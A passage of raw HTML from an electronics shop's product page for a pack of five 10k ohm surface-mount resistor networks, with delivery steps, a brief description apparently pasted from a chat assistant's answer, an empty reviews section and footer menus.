			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23d5139 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="23d5139" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p><a href="https://ibots.in/delivery-return-2/"><span style="color: #1877f2;"><em>More details</em></span></a></p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-01e0df7 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01e0df7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6b63b5b" data-id="6b63b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20010a0 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="20010a0" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Payment Methods:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0260f50 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="0260f50" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" width="403" height="26" src="https://ibots.in/wp-content/uploads/2022/12/payment-methods.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2022/12/payment-methods.jpg 403w, https://ibots.in/wp-content/uploads/2022/12/payment-methods-150x10.jpg 150w" sizes="(max-width: 403px) 100vw, 403px" />					</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-70dcb02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70dcb02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-557e70d" data-id="557e70d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c43ae4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="9c43ae4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">			<link rel="stylesheet" id="elementor-post-752-css" href="https://ibots.in/wp-content/uploads/elementor/css/post-752.css?ver=1769722710" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="752" class="elementor elementor-752">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d175df2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d175df2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6adb3df" data-id="6adb3df" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e03ba4 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="0e03ba4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center color-title">
			
			<p>1. Order the Product and Specify the Delivery Method</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c7dc36 elementor-widget elementor-widget-wd_image_or_svg" data-id="6c7dc36" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
								<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/delivery-img-icon-1.svg" title="delivery-img-icon-1" width="128" height="128">					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d5a8b25" data-id="d5a8b25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb89bc6 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="fb89bc6" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center color-title">
			
			<p>2. You Will Receive an Order Confirmation Message</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2235369 elementor-widget elementor-widget-wd_image_or_svg" data-id="2235369" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
								<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/delivery-img-icon-2.svg" title="delivery-img-icon-2" width="128" height="128">					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a56a330" data-id="a56a330" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a479559 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="a479559" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center color-title">
			
			<p>3. Wait for Your Order to Arrive</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75cfe96 elementor-widget elementor-widget-wd_image_or_svg" data-id="75cfe96" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
								<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/delivery-img-icon-3.svg" title="delivery-img-icon-3" width="128" height="128">					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f981096" data-id="f981096" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-008a07a elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="008a07a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center color-title">
			
			<p>4. Pick up Your Order at The Checkout Area</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b5a99d2 elementor-widget elementor-widget-wd_image_or_svg" data-id="b5a99d2" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
								<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/delivery-img-icon-4.svg" title="delivery-img-icon-4" width="128" height="128">					</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-562428a elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="562428a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-849fa95" data-id="849fa95" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1caffc0 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="1caffc0" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Description</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e24b901 wd-single-content elementor-widget elementor-widget-wd_single_product_content" data-id="e24b901" data-element_type="widget" data-widget_type="wd_single_product_content.default">
				<div class="elementor-widget-container">
					<div class="flex-1 overflow-hidden">
<div class="react-scroll-to-bottom--css-ibnru-79elbk h-full">
<div class="react-scroll-to-bottom--css-ibnru-1n7m0yu">
<div class="flex flex-col pb-9 text-sm">
<div class="w-full text-token-text-primary" data-testid="conversation-turn-27">
<div class="px-4 py-2 justify-center text-base md:gap-6 m-auto">
<div class="flex flex-1 text-base mx-auto gap-3 md:px-5 lg:px-1 xl:px-5 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem] group final-completion">
<div class="relative flex w-full flex-col lg:w-[calc(100%-115px)] agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" data-message-author-role="assistant" data-message-id="e055da75-9ade-4812-ab45-4ebad7a78051">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>A pack of 5 surface mount resistor networks with a 10k ohm resistance would typically contain five individual resistor networks, each with multiple resistors arranged in a single package. Here&#8217;s what the specification means:</p>
<ul>
<li>Resistance: 10 kilohms (10k ohms)</li>
<li>Type: Surface mount resistor network</li>
<li>Quantity: Pack of 5</li>
</ul>
<p>A resistor network is a package that contains multiple individual resistors connected together in a single component. This type of component is commonly used in applications where multiple resistors with the same value need to be used together, such as in voltage dividers, pull-up or pull-down networks, and signal conditioning circuits.</p>
<p>In this case, each resistor network in the pack would consist of multiple resistors, each with a resistance of 10k ohms. The exact configuration (number of resistors and how they are connected) would depend on the specific design of the resistor network.</p>
<p>Having a pack of 5 resistor networks provides flexibility for multiple projects or applications where multiple identical resistor networks are needed.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p><button class="cursor-pointer absolute z-10 rounded-full bg-clip-padding border text-token-text-secondary border-token-border-light right-1/2 bg-token-main-surface-primary bottom-5"></button></div>
</div>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ff7c99b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ff7c99b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6002b7" data-id="c6002b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e1f55e wd-width-100 elementor-widget elementor-widget-wd_title" data-id="2e1f55e" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Customer Reviews</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-184a90c wd-single-reviews wd-layout-one-column elementor-widget elementor-widget-wd_single_product_reviews" data-id="184a90c" data-element_type="widget" data-widget_type="wd_single_product_reviews.default">
				<div class="elementor-widget-container">
					<div id="reviews" class="woocommerce-Reviews" data-product-id="21429">
			<div class="wd-rating-summary-wrap">
					<div class="wd-rating-summary wd-sticky wd-with-filter">
			<div class="wd-rating-summary-heading">
								<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
							<span style="width:0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
						</div>
				<div class="wd-rating-summary-total">
					0 reviews				</div>
			</div>
			<div class="wd-rating-summary-cont">
									<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="5">
															<div class="star-rating" role="img" aria-label="Rated 5 out of 5">
											<span style="width:100%">
			Rated <strong class="rating">5</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="4">
															<div class="star-rating" role="img" aria-label="Rated 4 out of 5">
											<span style="width:80%">
			Rated <strong class="rating">4</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="3">
															<div class="star-rating" role="img" aria-label="Rated 3 out of 5">
											<span style="width:60%">
			Rated <strong class="rating">3</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="2">
															<div class="star-rating" role="img" aria-label="Rated 2 out of 5">
											<span style="width:40%">
			Rated <strong class="rating">2</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="1">
															<div class="star-rating" role="img" aria-label="Rated 1 out of 5">
											<span style="width:20%">
			Rated <strong class="rating">1</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
								</div>

					<div class="wd-loader-overlay wd-fill"></div>
				</div>
				</div>
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

									<a class="wd-reviews-sorting-clear wd-hide">
						Clear filters					</a>
							</div>

							<form class="wd-reviews-tools wd-reviews-filters">
					
													<select name="woodmart_reviews_sorting_select" class="wd-reviews-sorting-select" aria-label="Select reviews sorting">
							<option value="default"  selected='selected'>
					Default				</option>
							<option value="newest" >
					Newest				</option>
							<option value="oldest" >
					Oldest				</option>
							<option value="most_helpful" >
					Most helpful				</option>
							<option value="highest_rated" >
					Highest rated				</option>
							<option value="lowest_rated" >
					Lowest rated				</option>
					</select>
											</form>
					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-19ae024 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19ae024" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4189985" data-id="4189985" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d70d624 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d70d624" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1aa0bf2" data-id="1aa0bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
				</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-128-css" href="https://ibots.in/wp-content/uploads/elementor/css/post-128.css?ver=1769722709" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="128" class="elementor elementor-128">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0d39a8b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d39a8b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c2e405b" data-id="c2e405b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-506683d elementor-widget elementor-widget-wd_image_or_svg" data-id="506683d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="https://ibots.in/" aria-label="Image link">
								<img loading="lazy" width="200" height="70" src="https://ibots.in/wp-content/uploads/2023/06/ibots-logo-07-400x152-1-200x70.png" class="attachment-200x70 size-200x70" alt="" decoding="async" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-7951dd2 elementor-widget elementor-widget-wd_text_block" data-id="7951dd2" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Condimentum adipiscing vel neque dis nam parturient orci at scelerisque.</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-413de5b elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="413de5b" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Subscribe us</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f2eb673 elementor-widget elementor-widget-wd_social_buttons" data-id="f2eb673" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class=" wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/Technologyhardwares/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/IniBots" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/ibots.in?igshid=ZDc4ODBmNjlmNQ==" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/@iBotsin" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/ibots-in/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d5bead9" data-id="d5bead9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3268b67 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="3268b67" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Categories</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ce37db elementor-widget elementor-widget-wd_extra_menu_list" data-id="3ce37db" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/smartphones/">
																												
																			Smartphones									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/product-category/laptops-tablets-pcs/laptops/">
																												
																			Laptops									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/hardware-components/">
																												
																			Hardware									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/photo-video/cameras-drones/">
																												
																			Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/product-category/computer-office/input-devices/headsets/">
																												
																			Headphones									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/home-appliance/bathroom/">
																												
																			Bathroom									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e2d55c5" data-id="e2d55c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cd1f4d elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="2cd1f4d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Useful Links</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a9f8dc elementor-widget elementor-widget-wd_extra_menu_list" data-id="6a9f8dc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/promotions">
																												
																			Promotions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/stores">
																												
																			Stores									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/our-contacts">
																												
																			Our contacts									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/delivery-return">
																												
																			Delivery &amp; Return									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/outlet">
																												
																			Outlet									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-61d2b7c" data-id="61d2b7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-395af2e elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="395af2e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Useful Links</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dae345e elementor-widget elementor-widget-wd_extra_menu_list" data-id="dae345e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/blog">
																												
																			Blog									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/our-contacts">
																												
																			Our contacts									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/promotions">
																												
																			Promotions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/stores">
																												
																			Stores									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/delivery-return">
																												
																			Delivery &amp; Return									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8fc141f" data-id="8fc141f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2e06ef wd-width-100 elementor-widget elementor-widget-wd_title" data-id="b2e06ef" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">Download App on Mobile:</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					<p>15% discount on your first purchase</p>				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b16330c elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="b16330c" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/google-play.svg" title="google-play" width="128" height="128">							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-4de1495 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="4de1495" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/app-store.svg" title="app-store" width="120" height="40">							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2ad8f573 wd-section-stretch elementor-section-content-top elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ad8f573" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3f8133b8" data-id="3f8133b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-573741be elementor-widget elementor-widget-wd_infobox" data-id="573741be" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/07/retail-free-shipping.svg" title="retail-free-shipping.svg" width="50" height="50"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Free Shipping.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>No one rejects, dislikes.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-48882fa7" data-id="48882fa7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-797d5e93 elementor-widget elementor-widget-wd_infobox" data-id="797d5e93" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/07/retail-247.svg" title="retail-247.svg" width="50" height="50"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 Support.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>It has survived not only.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-347adf21" data-id="347adf21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43ad5f17 elementor-widget elementor-widget-wd_infobox" data-id="43ad5f17" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/07/retail-payment.svg" title="retail-payment.svg" width="50" height="50"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Online Payment.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>All the Lorem Ipsum on.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-172f8f0" data-id="172f8f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f4501b elementor-widget elementor-widget-wd_infobox" data-id="9f4501b" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
